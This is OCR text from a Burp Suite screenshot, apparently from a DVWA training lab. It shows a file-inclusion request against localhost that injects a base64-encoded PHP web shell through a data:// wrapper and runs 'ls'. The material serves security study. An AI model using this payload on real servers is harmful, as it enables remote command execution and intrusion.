 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾ Target: http://localhost ?
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/fi/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4&cmd=ls HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/fi/?page=include.php
Cookie: security=low; security_level=0; PHPSESSID=460ed3b621ee0391883e0fce1c3dc84c
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready